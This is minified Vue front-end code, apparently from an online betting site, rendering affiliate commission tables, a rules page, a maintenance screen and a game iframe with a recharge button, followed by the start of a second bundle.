u(),p("div",KX,[n("img",{src:i(ce)(i(r).bannerImg),class:"banner-image"},null,8,OX),P(f,{type:"UNLIMITED_PROXY","invite-link":c.value},null,8,["invite-link"]),n("div",{class:"type-item","m-r-7":"",onClick:b[0]||(b[0]=U=>l.value=!l.value)},[n("span",null,_(i(g)?i(A)(`subTradeType.${i(g)}`):""),1),P(w,{name:"arrow-down"})]),n("div",MX,[n("div",NX,[n("div",PX,[n("table",VX,[n("thead",null,[n("tr",null,[n("th",null,_(i(A)("activity.level")),1),n("th",null,_(i(A)("activity.teamBet")),1),n("th",null,_(i(A)("activity.commissionRate")),1),n("th",null,_(i(A)("activity.maxProfit")),1)])]),n("tbody",null,[(u(!0),p(Y,null,pA(i(d),U=>(u(),p("tr",{key:U.index},[n("td",null,_(U.index),1),n("td",null,_(U.betAmount),1),n("td",null,_(U.commissionRate),1),n("td",null,_(U.maxProfit),1)]))),128))])])])])]),P(N,{show:l.value,"onUpdate:show":b[2]||(b[2]=U=>l.value=U)},{default:rA(()=>[P(Q,{class:"content",columns:i(h),onCancel:b[1]||(b[1]=U=>l.value=!1),onConfirm:y},null,8,["columns"])]),_:1},8,["show"]),P(E)])}}}),Nr=fA(GX,[["__scopeId","data-v-c3cb658b"]]);const tt=e=>(Be("data-v-65c0128d"),e=e(),fe(),e),YX={class:"team-view-container"},WX={class:"header-section"},JX={class:"page-title"},XX={class:"total-count"},jX={class:"main-data-card"},zX={class:"data-section"},ZX={class:"data-table"},qX={class:"table-header"},Aj={class:"header-cell"},ej={class:"header-cell"},tj=tt(()=>n("br",null,null,-1)),sj={class:"header-cell"},aj=tt(()=>n("br",null,null,-1)),nj={class:"header-cell"},ij=tt(()=>n("br",null,null,-1)),rj={class:"table-row border-bottom"},oj={class:"row-data"},lj={class:"data-cell"},cj={class:"data-cell"},_j={class:"data-cell"},gj={class:"data-cell"},uj={class:"table-row"},mj={class:"row-data"},hj={class:"data-cell"},pj={class:"data-cell"},vj={class:"data-cell"},dj={class:"data-cell"},Bj={class:"data-section"},fj={class:"data-table"},bj={class:"table-header"},wj={class:"header-cell"},yj={class:"header-cell"},Cj={class:"header-cell"},Qj={class:"header-cell"},Uj=tt(()=>n("br",null,null,-1)),Fj={class:"table-row"},Ej={class:"row-data"},Ij=tt(()=>n("div",{class:"data-cell"},null,-1)),kj={class:"data-cell"},Tj={class:"data-cell"},Hj={class:"data-cell"},Sj={class:"data-section"},Dj={class:"data-table"},Lj={class:"table-header"},Rj={class:"header-cell"},$j={class:"header-cell"},xj=tt(()=>n("br",null,null,-1)),Kj={class:"header-cell"},Oj=tt(()=>n("br",null,null,-1)),Mj={class:"header-cell"},Nj=tt(()=>n("br",null,null,-1)),Pj={class:"table-row"},Vj={class:"row-data"},Gj=tt(()=>n("div",{class:"data-cell"},null,-1)),Yj={class:"data-cell"},Wj={class:"data-cell"},Jj={class:"data-cell"},Xj=Object.assign({name:"teamView"},{__name:"teamView",setup(e){const{t:A}=PA(),t=F(0),s=F({directRechargeUserCount:0,directRegisterUserCount:0,directFirstRechargeUserCount:0}),a=F({teamRechargeUserCount:0,teamRegisterUserCount:0,teamFirstRechargeUserCount:0}),r=F({teamStatBetAmount:0,directBetAmount:0,selfBonusAmount:0}),o=F({activeUserCount:0,historyRechargeUserCount:0,historyBonusAmount:0}),l=F(!1),c=F({time:oA().subtract(1,"day").format("YYYY/MM/DD")}),g=new Date,h=oA().subtract(93,"days"),m=X(()=>new Date(h)),d=F([oA().year(),oA().month()+1,oA().date()-1]),y=X(()=>g);function v(f){c.value.time=f.selectedValues.join("/"),l.value=!1,b()}async function b(){try{const f={startDate:c.value.time?oA(c.value.time).format("YYYY-MM-DD"):"",endDate:c.value.time?oA(c.value.time).format("YYYY-MM-DD"):""};f.startDate||(f.startDate=oA().subtract(1,"day").format("YYYY-MM-DD")),f.endDate||(f.endDate=oA().subtract(1,"day").format("YYYY-MM-DD"));const{code:w,data:Q}=await SA.get("/consumer/activity/unlimitedProxy/dailySummary",{params:f});w&&Number(w)===1e4&&(Q[0]?(t.value=Q[0].totalTeamMemberCount||0,s.value.directRechargeUserCount=Q[0].directRechargeUserCount||0,s.value.directRegisterUserCount=Q[0].directRegisterUserCount||0,s.value.directFirstRechargeUserCount=Q[0].directFirstRechargeUserCount||0,a.value.teamRechargeUserCount=Q[0].teamRechargeUserCount||0,a.value.teamRegisterUserCount=Q[0].teamRegisterUserCount||0,a.value.teamFirstRechargeUserCount=Q[0].teamFirstRechargeUserCount||0,r.value.teamStatBetAmount=gA(Number(Q[0].teamStatBetAmount)-Number(Q[0].directBetAmount)||0),r.value.directBetAmount=gA(Q[0].directBetAmount||0),r.value.selfBonusAmount=gA(Q[0].selfBonusAmount||0),o.value.activeUserCount=Q[0].activeUserCount||0,o.value.historyRechargeUserCount=Q[0].historyRechargeUserCount||0,o.value.historyBonusAmount=gA(Q[0].historyBonusAmount||0)):(t.value=0,s.value.directRechargeUserCount=0,s.value.directRegisterUserCount=0,s.value.directFirstRechargeUserCount=0,a.value.teamRechargeUserCount=0,a.value.teamRegisterUserCount=0,a.value.teamFirstRechargeUserCount=0,r.value.teamStatBetAmount=0,r.value.directBetAmount=0,r.value.selfBonusAmount=0,o.value.activeUserCount=0,o.value.historyRechargeUserCount=0,o.value.historyBonusAmount=0))}catch(f){console.error("error",f)}}return Ne(()=>{b()}),(f,w)=>{const Q=Rs,N=Ze,E=$a,U=Ds,L=Oa;return u(),p("div",YX,[n("div",WX,[n("h2",JX,_(i(A)("activity.teamMembersTotal")),1),n("div",XX,_(t.value),1)]),n("div",{class:"type-item",onClick:w[0]||(w[0]=K=>l.value=!l.value)},[n("span",null,_(c.value.time?i(oA)(c.value.time).format("YYYY/MM/DD"):i(oA)().subtract(1,"day").format("YYYY/MM/DD")),1),P(Q,{name:"arrow-down"})]),n("div",jX,[n("div",zX,[n("div",ZX,[n("div",qX,[n("div",Aj,[P(N,{class:"main-item-icon",icon:i(ee)("unlimitedProxy_friends"),"w-26":"","h-26":""},null,8,["icon"])]),n("div",ej,[x(_(i(A)("activity.directRechargeUserCount"))+" ",1),tj,x(" ("+_(i(A)("agent.t31"))+") ",1)]),n("div",sj,[x(_(i(A)("activity.registrationsToday"))+" ",1),aj,x(" ("+_(i(A)("agent.t31"))+") ",1)]),n("div",nj,[x(_(i(A)("activity.newDepositorsToday"))+" ",1),ij,x(" ("+_(i(A)("agent.t31"))+") ",1)])]),n("div",rj,[n("div",oj,[n("div",lj,_(i(A)("activity.directlyUnder")),1),n("div",cj,_(s.value.directRechargeUserCount),1),n("div",_j,_(s.value.directRegisterUserCount),1),n("div",gj,_(s.value.directFirstRechargeUserCount),1)])]),n("div",uj,[n("div",mj,[n("div",hj,_(i(A)("activity.team")),1),n("div",pj,_(Number(a.value.teamRechargeUserCount)-Number(s.value.directRechargeUserCount)),1),n("div",vj,_(Number(a.value.teamRegisterUserCount)-Number(s.value.directRegisterUserCount)),1),n("div",dj,_(Number(a.value.teamFirstRechargeUserCount)-Number(s.value.directFirstRechargeUserCount)),1)])])])]),n("div",Bj,[n("div",fj,[n("div",bj,[n("div",wj,[P(N,{class:"main-item-icon",icon:i(ee)("unlimitedProxy_gold_coin"),"w-26":"","h-26":""},null,8,["icon"])]),n("div",yj,_(i(A)("activity.teamBeting")),1),n("div",Cj,_(i(A)("activity.directBet")),1),n("div",Qj,[x(_(i(A)("activity.commission"))+" ",1),Uj,x(" ("+_(i(A)("agent.t31"))+") ",1)])]),n("div",Fj,[n("div",Ej,[Ij,n("div",kj,_(r.value.teamStatBetAmount),1),n("div",Tj,_(r.value.directBetAmount),1),n("div",Hj,_(r.value.selfBonusAmount),1)])])])]),n("div",Sj,[n("div",Dj,[n("div",Lj,[n("div",Rj,[P(N,{class:"main-item-icon",icon:i(ee)("unlimitedProxy_balance_list"),"w-26":"","h-26":""},null,8,["icon"])]),n("div",$j,[x(_(i(A)("activity.activeUsersToday"))+" ",1),xj,x(" ("+_(i(A)("agent.t31"))+") ",1)]),n("div",Kj,[x(_(i(A)("activity.depositorsHistory"))+" ",1),Oj,x(" ("+_(i(A)("activity.history"))+") ",1)]),n("div",Mj,[x(_(i(A)("activity.commission"))+" ",1),Nj,x(" ("+_(i(A)("activity.total"))+") ",1)])]),n("div",Pj,[n("div",Vj,[Gj,n("div",Yj,_(o.value.activeUserCount),1),n("div",Wj,_(o.value.historyRechargeUserCount),1),n("div",Jj,_(o.value.historyBonusAmount),1)])])])])]),P(U,{show:l.value,"onUpdate:show":w[3]||(w[3]=K=>l.value=K)},{default:rA(()=>[P(E,{modelValue:d.value,"onUpdate:modelValue":w[1]||(w[1]=K=>d.value=K),class:"content","min-date":i(m),"max-date":i(y),onConfirm:v,onCancel:w[2]||(w[2]=K=>l.value=!1)},null,8,["modelValue","min-date","max-date"])]),_:1},8,["show"]),P(L)])}}}),jj=fA(Xj,[["__scopeId","data-v-65c0128d"]]);const zj={class:"commission-container"},Zj={class:"Withdrawable_box_top"},qj={class:"Withdrawable_box_head"},Az={class:"left"},ez={class:"right_btn"},tz={class:"Withdrawable_box_money"},sz={key:0,alt:"",style:{height:"1.81rem"}},az={class:"Withdrawable_box_bottom"},nz={class:"tolal"},iz={class:"today"},rz={key:0,class:"commission_content"},oz={class:"tab-navigation"},lz={class:"main-content"},cz={style:{width:"100%",height:"auto","margin-top":"20%"},alt:"",srcset:""},_z={class:"left"},gz={class:"center"},uz={key:0,alt:"",class:"coin"},mz=Object.assign({name:"commission"},{__name:"commission",setup(e){const{t:A}=PA(),{initData:t}=NA(),{activityList:s}=t,a=$A(),r=At(),{showUnlimitedProxyList:o}=kA(r),l=X(()=>{try{const C=s.find(R=>R.activityTypeEnum==="UNLIMITED_PROXY"),J=JSON.parse(C.configJson);return Ye(VA({},C),{configJson:J})}catch(C){return{}}}),c=[{key:"time",label:A("activity.time")},{key:"commission",label:A("activity.commission")}],g=F([]),h=F(!1),m=F(!1),d=()=>{g.value=[],m.value=!1,y()},y=async()=>{try{h.value=!1,g.value=[];const{code:C,data:J}=await SA.get("/consumer/activity/unlimitedProxy/dailySummary",{params:{startDate:oA().subtract(30,"day").format("YYYY-MM-DD"),endDate:oA().format("YYYY-MM-DD")}});C&&Number(C)===1e4&&(h.value=!1,g.value.push(...J),m.value=!0)}catch(C){console.error("error",C)}finally{h.value=!1}},v=F(0),b=F(0),f=F(0),w=F(0);function Q(){return new URL(Object.assign({"../../../../assets/images/theme1/earn/num_0.png":Ka,"../../../../assets/images/theme2/earn/num_0.png":Sa})[`../../../../assets/images/${a.theme}/earn/num_0.png`],self.location).href}const N=X(()=>z(`${a.theme}/other/orange_skin/empty.png`)),E=async()=>{if(l.value.id)try{const{data:C,code:J}=await SA.get("consumer/activity/getRewardList",{params:{activityTypeEnum:"UNLIMITED_PROXY",activityId:l.value.id},headers:{noAuth:!0}});if(J&&Number(J)===1e4&&C[0]){const R=C[0].recordJson?JSON.parse(C[0].recordJson):{};v.value=gA(C[0].amount),b.value=Number(C[0].amount),f.value=R.totalBonusAmount?gA(R.totalBonusAmount):0,w.value=R.yesterdayBonusAmount?gA(R.yesterdayBonusAmount):0}}catch(C){console.error("error",C)}},U=F(!1),L=F(0),K=()=>{U.value=!1},$=()=>{if(b.value<=0)return;let C={activityTypeEnum:"UNLIMITED_PROXY",subActivityTypeEnum:"UNLIMITED_PROXY_REWARD",activityId:l.value.id,deviceEnum:ge()};ss(C).then(J=>{L.value=gA(J.data.amount),U.value=!0,E()}).catch(J=>{console.error("error",J)})};return Ne(async()=>{await E()}),(C,J)=>{const R=wi,T=Ls,M=Ze,W=Ot,aA=qU,dA=Da,Z=FA("shrink-on-click"),sA=FA("lazy");return u(),p("div",zj,[n("div",{class:"Withdrawable_box",style:iA(i(bA)("/earn/Withdrawable_bg.png"))},[n("div",Zj,[n("div",qj,[n("div",Az,_(C.$t("earn.withdrawable")),1),n("div",ez,[k((u(),p("p",{class:EA(b.value>0&&"active btnPulse"),onClick:$},[x(_(C.$t("earn.claim")),1)],2)),[[Z]]),n("p",{onClick:J[0]||(J[0]=D=>o.value=!0)},_(C.$t("earn.detail")),1)])]),n("div",tz,[v.value==0?k((u(),p("img",sz,null,512)),[[sA,Q()]]):(u(),CA(R,{key:1,value:v.value,height:29},null,8,["value"]))])]),n("div",az,[n("div",nz,[n("p",null,_(C.$t("earn.totalRewards")),1),n("p",null,_(f.value),1)]),n("div",iz,[n("p",null,_(C.$t("earn.TodayRewards")),1),n("p",null,_(w.value),1)])])],4),i(o)?(u(),p("div",rz,[n("div",oz,[(u(),p(Y,null,pA(c,D=>n("div",{key:D.key,class:"tab-item"},_(D.label),1)),64))]),n("div",lz,[P(aA,{modelValue:C.refreshing,"onUpdate:modelValue":J[2]||(J[2]=D=>C.refreshing=D),onRefresh:d},{default:rA(()=>[P(W,{loading:h.value,"onUpdate:loading":J[1]||(J[1]=D=>h.value=D),finished:m.value,class:"commission-list",onLoad:y},{default:rA(()=>[g.value.length===0?(u(),CA(T,{key:0,style:{"margin-top":"6.25rem"},description:C.$t("common.noData")},{image:rA(()=>[k(n("img",cz,null,512),[[sA,i(N)]])]),_:1},8,["description"])):V("",!0),(u(!0),p(Y,null,pA(g.value,D=>(u(),p("div",{key:D.id,class:"list-item commission-item"},[n("div",_z,[n("div",null,_(i(oA)(D.periods).format("YYYY-MM-DD")),1)]),n("div",gz,[C.currencyLogoUrl?k((u(),p("img",uz,null,512)),[[sA,C.currencyLogoUrl]]):(u(),CA(M,{key:1,w14:"",h14:"","m-r-5":"",icon:"bond"})),n("div",null,"+"+_(i(gA)(D.selfBonusAmount)),1)])]))),128))]),_:1},8,["loading","finished"])]),_:1},8,["modelValue"])])])):V("",!0),U.value?(u(),CA(dA,{key:1,"money-num":L.value,onClosePopup:K},null,8,["money-num"])):V("",!0)])}}}),hz=fA(mz,[["__scopeId","data-v-87839173"]]);const pz={class:"description-section"},vz={class:"description-content"},dz=["innerHTML"],Bz=Object.assign({name:"Rules"},{__name:"rules",setup(e){var r;const{initData:A}=NA(),{activityList:t}=A,s=X(()=>{try{const o=t.find(c=>c.activityTypeEnum==="UNLIMITED_PROXY"),l=JSON.parse(o.configJson);return Ye(VA({},o),{configJson:l})}catch(o){return{}}});let a=(r=s.value)!=null&&r.content?s.value.content.replace(/\\/g,""):"";if(a.length>0){let o=Rt(a);a=$t(o)}return OA(()=>{console.log("paramsData ======",s.value)}),(o,l)=>(u(),p("div",pz,[n("div",vz,[n("div",{innerHTML:i(a)},null,8,dz)])]))}}),fz=fA(Bz,[["__scopeId","data-v-60491bf8"]]);const bz={class:"unlimited-proxy-page"},wz={class:"tab_box"},yz={class:"tab_container"},Cz=["onClick"],Qz={class:"tab_text"},Uz={key:0,class:"tab_indicator"},Fz=Object.assign({name:"UnlimitedProxyPage"},{__name:"index",setup(e){const{t:A}=PA(),t=F(0),s=At(),{showUnlimitedProxyList:a}=kA(s),r=X(()=>[{key:"agent",label:A("activity.agent")},{key:"teamView",label:A("activity.teamView")},{key:"commission",label:A("activity.commission")},{key:"rules",label:A("activity.rule")}]),o=["agent","teamView","commission","rules"],l=g=>{t.value=g},c=X(()=>{switch(t.value){case 0:return Nr;case 1:return jj;case 2:return hz;case 3:return fz;default:return Nr}});return Ne(()=>{a.value=!1}),(g,h)=>{const m=ne;return u(),p("div",bz,[P(m,{"n-title":i(A)("earn.myRewards"),"is-back-icon":""},null,8,["n-title"]),n("div",wz,[n("div",yz,[(u(!0),p(Y,null,pA(i(r),(d,y)=>(u(),p("div",{key:d.key,class:EA(["tab_item",{active:t.value===y}]),onClick:v=>l(y)},[n("span",Qz,_(d.label),1),t.value===y?(u(),p("div",Uz)):V("",!0)],10,Cz))),128))])]),(u(),CA(ml,{include:o},[(u(),CA(ri(i(c)),{class:"tab_content"}))],1024))])}}}),Ez=fA(Fz,[["__scopeId","data-v-013b133c"]]),RZ=Object.freeze(Object.defineProperty({__proto__:null,default:Ez},Symbol.toStringTag,{value:"Module"}));const Iz=e=>(Be("data-v-a9331150"),e=e(),fe(),e),kz={class:"not-page"},Tz=Iz(()=>n("h3",null,"404",-1)),Hz={__name:"[...all]",setup(e){const{t:A}=PA();return(t,s)=>{const a=fl;return u(),p("div",kz,[Tz,P(a,{color:"var(--main-color-1)",to:"/index"},{default:rA(()=>[x(_(i(A)("home.goHome")),1)]),_:1})])}}},Sz=fA(Hz,[["__scopeId","data-v-a9331150"]]),$Z=Object.freeze(Object.defineProperty({__proto__:null,default:Sz},Symbol.toStringTag,{value:"Module"}));const Dz={class:"share_container"},Lz={class:"content_box"},Rz={class:"content"},$z={alt:""},xz={class:"title"},Kz={class:"timeTitle"},Oz={key:0,class:"time"},Mz={key:1,class:"time"},Nz={class:"share_box"},Pz={class:"share"},Vz=["onClick"],Gz={alt:""},Yz={class:"name"},Wz={__name:"index",setup(e){const{isIOS:A,isAndroidApp:t}=De(),s=te(),a=X(()=>{const g=JSON.parse(localStorage.getItem("maintainData"));return g.message?JSON.parse(g.message):""}),r=X(()=>{if(a.value){const g=JSON.parse(a.value.sharePlatform);return g.length>4?g.slice(0,4):g}else return[]});function o(g){return a.value.imgReadServerUrl+g}function l(g){g&&(t?window.open(`tm-action::openUrl::${g}`):A?window.location.href=g:window.open(g))}function c(){location.reload()}return OA(()=>{JSON.parse(localStorage.getItem("maintainData")).isMaintain||s.push("/")}),ul((g,h,m)=>{JSON.parse(localStorage.getItem("maintainData")).isMaintain?m(!1):m()}),(g,h)=>{const m=FA("lazy");return u(),p("div",Dz,[n("div",Lz,[n("div",Rz,[k(n("img",$z,null,512),[[m,i(z)("theme1/main/maintain.png")]]),n("p",xz,_(i(a).maintainRemark?i(a).maintainRemark:""),1),k(n("img",{alt:"",class:"refresh_maintain",onClick:c},null,512),[[m,i(z)("theme1/main/refresh_maintain.png")]]),n("p",Kz,_(g.$t("main.maintenanceTime")),1),i(a).merchantEnableEnum=="TRUE"?(u(),p("p",Oz,_(i(a).maintainEndTime?i(a).maintainEndTime:""),1)):(u(),p("p",Mz," 2099-12-31 23:59:59 "))])]),n("div",Nz,[n("p",null,_(g.$t("main.questionsCustomerService")),1),n("div",Pz,[(u(!0),p(Y,null,pA(i(r),(d,y)=>(u(),p("div",{key:y,class:"share-item",onClick:v=>l(d.url)},[n("p",null,[k(n("img",Gz,null,512),[[m,o(d.imgUrl)]])]),n("div",Yz,_(d.title),1)],8,Vz))),128))])])])}}},Jz=fA(Wz,[["__scopeId","data-v-d4ab219b"]]),xZ=Object.freeze(Object.defineProperty({__proto__:null,default:Jz},Symbol.toStringTag,{value:"Module"}));const Xz=$A(),jz={props:{platformCode:{type:String,default:""}},data(){return{right:0,left:0,top:0,moveTag:!1,touchTag:!1,showMfloat:!1,showRechargeView:!1,rechargeUrl:"",dropDownStatus:!1,dropDwonCloseIcon:z("global/dropDwonClose.png"),dropDwonOpenIcon:z("global/dropDwonOpen.png"),homeIcon:z("global/home.png"),rechargeIcon:z("global/recharge.png"),showRechargeDialog:!1,showHomeDialog:!1}},computed:{isMirror(){return Me.global.locale.value==="ur-PK"},style(){return Me.global.locale.value==="ur-PK"?{top:this.top+"px",right:this.right+"px"}:{top:this.top+"px",left:this.left+"px"}},cancelButtonStyle(){if(!Xz)return{};switch($A().theme){case"theme1":return{color:"#FFFF77",border:"1px solid transparent","background-clip":"padding-box, border-box","background-origin":"padding-box, border-box","background-image":"linear-gradient(180deg, #75020f 0%, #5d000a 100%), linear-gradient(180deg, #FFF391 0%, #FFC000 100%)"};case"theme2":return{color:"#fff",border:"1px solid transparent","background-clip":"padding-box, border-box","background-origin":"padding-box, border-box","background-image":"linear-gradient(180deg, #0F0544 0%, #0F0546 53.85%, #0B0238 100%), linear-gradient(180deg, #0C97F6 0%, #42339C 100%)"};default:return{}}}},mounted(){window.addEventListener("message",e=>{e.data.type==="back"&&(console.error("back"),this.onClose())})},methods:{onClose(){this.showRechargeView=!1},touchstart(){this.touchTag=!0},touchmove(e){this.touchTag&&(e.preventDefault(),e.stopPropagation(),this.moveTag=!0,this.isMirror?this.right=window.innerWidth-e.touches[0].pageX-30:this.left=e.touches[0].pageX-30,this.top=e.touches[0].pageY-30)},touchend(){this.moveTag&&(this.moveTag=!1,this.top<=60?this.top=0:this.top>=window.innerHeight-120&&(this.top=window.innerHeight-60),this.isMirror?this.right<=60?this.right=0:this.right>=window.innerWidth-120&&(this.right=window.innerWidth-60):this.left<=60?this.left=0:this.left>=window.innerWidth-120&&(this.left=window.innerWidth-60)),this.touchTag=!1},clickmfloat(){this.dropDownStatus=!this.dropDownStatus},goHome(){this.$emit("back")},confirmGoRecharge(){this.showRechargeDialog=!1,this.goRecharge()},goRecharge(){this.showRechargeView=!0,this.rechargeUrl=`${window.location.origin}#/wallet/recharge?isIframe=true&platformCode=${this.platformCode}`}}},zz={class:"dropDownOpen"},Zz=["src"];function qz(e,A,t,s,a,r){const o=vl,l=OU,c=FA("lazy");return u(),p("div",null,[n("div",{class:"dropDwonbutton",style:iA(Ye(VA({},r.style),{borderRadius:a.dropDownStatus?"3.13rem":"50%"})),onTouchstartPassive:A[4]||(A[4]=(...g)=>r.touchstart&&r.touchstart(...g)),onTouchmove:A[5]||(A[5]=(...g)=>r.touchmove&&r.touchmove(...g)),onTouchend:A[6]||(A[6]=(...g)=>r.touchend&&r.touchend(...g)),onMouseover:A[7]||(A[7]=(...g)=>e.test&&e.test(...g))},[k(n("img",{alt:"dropDwonCloseIcon",onClick:A[0]||(A[0]=Et((...g)=>r.clickmfloat&&r.clickmfloat(...g),["stop"]))},null,512),[[je,!a.dropDownStatus],[c,a.dropDwonCloseIcon]]),k(n("div",zz,[k(n("img",{alt:"dropDwonOpenIcon",onClick:A[1]||(A[1]=Et((...g)=>r.clickmfloat&&r.clickmfloat(...g),["stop"]))},null,512),[[c,a.dropDwonOpenIcon]]),k(n("img",{alt:"homeIcon",class:"shadow",onClick:A[2]||(A[2]=Et(g=>a.showHomeDialog=!0,["stop"]))},null,512),[[c,a.homeIcon]]),k(n("img",{alt:"rechargeIcon",class:"shadow",onClick:A[3]||(A[3]=Et(g=>a.showRechargeDialog=!0,["stop"]))},null,512),[[c,a.rechargeIcon]])],512),[[je,a.dropDownStatus]])],36),P(o,{show:a.showRechargeView,"onUpdate:show":A[8]||(A[8]=g=>a.showRechargeView=g),overlay:"",round:"",position:"bottom",style:{height:"90%"},"bind:close":"onClose"},{default:rA(()=>[n("iframe",{src:a.rechargeUrl,frameborder:"0",width:"100%",height:"100%"},null,8,Zz)]),_:1},8,["show"]),P(l,{show:a.showHomeDialog,message:e.$t("common.continueGameTips"),"confirm-button-text":e.$t("common.continueGame"),"cancel-button-text":e.$t("common.goHome"),"cancel-button-style":r.cancelButtonStyle,"confirm-event":()=>a.showHomeDialog=!1,"cancel-event":r.goHome,"show-warning-icon":!1,"close-event":()=>a.showHomeDialog=!1},null,8,["show","message","confirm-button-text","cancel-button-text","cancel-button-style","confirm-event","cancel-event","close-event"]),P(l,{show:a.showRechargeDialog,message:e.$t("common.goRechargeTips"),"confirm-button-text":e.$t("common.goRecharge"),"cancel-button-text":e.$t("common.goHome"),"cancel-button-style":r.cancelButtonStyle,"confirm-event":r.confirmGoRecharge,"cancel-event":r.goHome,"show-warning-icon":!1,"close-event":()=>a.showRechargeDialog=!1},null,8,["show","message","confirm-button-text","cancel-button-text","cancel-button-style","confirm-event","cancel-event","close-event"])])}const AZ=fA(jz,[["render",qz]]);const eZ={ref:"page",class:"view-page"},tZ={key:0,class:"tip"},sZ=["src"],aZ={__name:"index",setup(e){const{isAndroid:A,isAndroidApp:t}=De(),s=F(!0),a=NS(),r=F(!0),o=F(!1),l=as(),c=te(),g=jA(),h=X(()=>decodeURIComponent(l.query.url));function m(){a.webViewOpen(l.query.gameId,l.query.platformCode)}function d(){if(o.value)return;o.value=!0,r.value=!1;let w=0;const Q=20,N=vt.localStorage.get("PreviousPage")&&vt.localStorage.get("PreviousPage")=="allOnlineGames"?"allOnlineGames":"home",E=setInterval(()=>{qt(()=>{l.name!==N&&w<Q?(c.go(-1),w++):(clearInterval(E),o.value=!1,l.name!==N&&c.replace({name:"home"}))})},100)}const y=F(null),v=F(window.location.hostname);let b=null;OA(()=>{sessionStorage.setItem("webViewPlatformCode",l.query.platformCode);const w=y.value;if(!w){console.warn("❌ 無iframe");return}b=()=>{var Q;try{const N=(Q=w.contentWindow)==null?void 0:Q.location.href;if(console.log("⚠️ 同源"),N){const E=N.startsWith("http://")||N.startsWith("https://"),U=N.startsWith(`http://${v.value}`)||N.startsWith(`https://${v.value}`);E&&U&&(N.includes("/api/")?console.log("⚠️ 同源 API 請求，不導回首頁"):(console.log("⚠️ 同源，導回首頁"),d()))}}catch(N){const E=w.getAttribute("src")||"";if(console.log("⚠️ 跨域"),E){const U=E.startsWith("http://")||E.startsWith("https://"),L=E.startsWith(`http://${v.value}`)||E.startsWith(`https://${v.value}`);U&&L&&(E.includes("/api/")?console.log("⚠️ 跨域 API 請求，不導回首頁"):(console.log("⚠️ 跨域，導回首頁"),d()))}}},w.addEventListener("load",b)}),oi(async()=>{await f(sessionStorage.getItem("webViewPlatformCode")||""),setTimeout(()=>{g.onGetUserBalance(),sessionStorage.removeItem("webViewPlatformCode")},1e3),b&&y.value&&y.value.removeEventListener("load",b)});async function f(w){try{await SA.post("/consumer/third/platform/transOutThirdMoney",{},{params:{platformCode:w}})}catch(Q){console.error("快速收集金币报错：",Q)}}return(w,Q)=>{const N=Rs,E=AZ;return u(),p("div",eZ,[i(s)&&i(A)&&i(t)?(u(),p("div",tZ,[x(_(w.$t("main.webviewTip"))+" ",1),n("span",{style:{color:"blue"},onClick:m},_(w.$t("main.webviewTip1")),1),x(" "+_(w.$t("main.webviewTip2"))+" ",1),P(N,{class:"icon",name:"cross",onClick:Q[0]||(Q[0]=U=>s.value=!1)})])):V("",!0),i(r)?(u(),p("iframe",{key:1,ref_key:"iframeRef",ref:y,src:i(h),frameborder:"0",allow:"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share; mixed-content",allowfullscreen:"",sandbox:"allow-same-origin allow-scripts allow-popups allow-forms allow-top-navigation allow-popups-to-escape-sandbox"},null,8,sZ)):V("",!0),P(E,{"platform-code":i(l).query.platformCode,onBack:d},null,8,["platform-code"])],512)}}},nZ=fA(aZ,[["__scopeId","data-v-59d66982"]]),KZ=Object.freeze(Object.defineProperty({__proto__:null,default:nZ},Symbol.toStringTag,{value:"Module"}));export{KZ as A,lG as B,Oa as _,mZ as a,hZ as b,vZ as c,dZ as d,fZ as e,bZ as f,wZ as g,yZ as h,cD as i,CZ as j,QZ as k,UZ as l,FZ as m,EZ as n,IZ as o,kZ as p,TZ as q,BZ as r,HZ as s,pZ as t,SZ as u,DZ as v,LZ as w,RZ as x,$Z as y,xZ as z};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/298/assets/views-home-f17dccaf.js
body_size: 90025
content:
var Di=Object.defineProperty,Bi=Object.defineProperties;var Gi=Object.getOwnPropertyDescriptors;var Cn=Object.getOwnPropertySymbols;var xi=Object.prototype.hasOwnProperty,Ui=Object.prototype.propertyIsEnumerable;var $n=(o,r,c)=>r in o?Di(o,r,{enumerable:!0,configurable:!0,writable:!0,value:c}):o[r]=c,Et=(o,r)=>{for(var c in r||(r={}))xi.call(r,c)&&$n(o,c,r[c]);if(Cn)for(var c of Cn(r))Ui.call(r,c)&&$n(o,c,r[c]);return o},Gt=(o,r)=>Bi(o,Gi(r));import{s as $t,u as Fi,l as Ln,m as Sn,O as Vi,P as js,k as Rs,I as Yt,D as Ts,A as Ki,n as Wi,c as hs,E as zs,S as Xo,o as Qo,p as Hi,q as ji,r as zi,t as Ji,v as Yi,B as Gn,w as Js,h as qi,x as Xi,y as Qi,z as Ys,d as ho,g as qs,G as yo,H as fo,F as Xs,T as Zi,J as el,K as tl}from"./vendor-vant-db120855.js";import{u as ft,c as ks,a as sl,f as kt,d as ht,b as Me,i as ol,e as Es,r as us,g as At,h as xn,j as Jo,_ as De,k as ts,l as de,m as ls,n as Vs,t as ss,o as vs,p as bo,q as wo,s as Un,v as es,w as Rn,x as Ce,y as yt,z as ms,A as os,B as _o,C as kn,D as Fn,E as Zo,F as ea,G as ta,H as sa,I as oa,J as aa,K as na,L as ia,M as la,N as ra,O as ca,P as ua,Q as _a,R as da,S as ma,T as pa,U as ga,V as va,W as ha,X as ya,Y as fa,Z as ba,$ as wa,a0 as Ea,a1 as Ta,a2 as Ca,a3 as $a,a4 as La,a5 as Sa,a6 as Ra,a7 as ka,a8 as Aa,a9 as Ia,aa as Na,ab as Oa,ac as Ma,ad as Pa,ae as Da,af as Ba,ag as Ga,ah as xa,ai as Ua,aj as Fa,ak as Va,al as Ka,am as Wa,an as Ha,ao as ja,ap as za,aq as Ja,ar as Ya,as as qa,at as Xa,au as Qa,av as Za,aw as en,ax as tn,ay as sn,az as on,aA as an,aB as mo,aC as po,aD as Vn,aE as al,aF as nl,aG as il,aH as ll,aI as rl,aJ as cl,aK as ul,aL as _l,aM as dl,aN as ml,aO as pl,aP as gl,aQ as vl,aR as hl,aS as yl,aT as fl,aU as bl,aV as wl,aW as El,aX as Tl,aY as Cl,aZ as $l,a_ as Ll,a$ as Sl,b0 as Rl,b1 as kl,b2 as Al,b3 as Il,b4 as Nl,b5 as Ol,b6 as Ml,b7 as Pl,b8 as Dl,b9 as Bl,ba as Gl,bb as xl,bc as Ul,bd as Fl,be as Vl,bf as Kl,bg as Wl,bh as Hl,bi as jl,bj as zl,bk as Jl,bl as Yl,bm as ql,bn as Xl,bo as Ql,bp as Zl,bq as er,br as tr,bs as sr,bt as or,bu as ar,bv as 